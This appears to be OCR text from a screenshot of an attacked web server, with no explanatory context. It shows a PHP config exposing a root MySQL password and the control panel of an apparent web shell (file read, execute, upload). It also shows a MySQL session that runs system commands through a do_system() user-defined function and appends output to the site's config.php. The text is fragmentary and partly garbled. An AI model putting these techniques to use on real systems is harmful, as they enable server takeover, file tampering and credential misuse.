 <?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123');
define('DBNAME', 'main');
?>
root
Change dir:
/var/www/
submit
Read file:
submit
Make dir: [ Writeable ]
submit
Make file
submit
Execute:
submit
Upload fi
选择文件
submit
系统信息
运行 23:35
负载 0.15, 0.14, 0.10
CPU 6%
内存 22% 430M/1.9G
交换 0% 0/975M
内存 CPU 命令
9.4M 1 sshd
9.5M 0.7 sshd
9.4M 0.7 sshd
4.4M 0.3 top
15K 3K eth0
50K
35K
17K
0ms 本机
0
0
0
mysql> select do_system('whoami > /var/www/out');
+----------------------------------+
| do_system('whoami > /var/www/out') |
+----------------------------------+
| 0 |
+----------------------------------+
1 row in set (0.00 sec)
mysql> select do_system('whoami >> /var/www/config.php');
select do_system('whoami >> /var/www/config.php');
+------------------------------------------+
| do_system('whoami >> /var/www/config.php') |
+------------------------------------------+
| 0 |
+------------------------------------------+
1 row in set (0.00 sec)
mysql>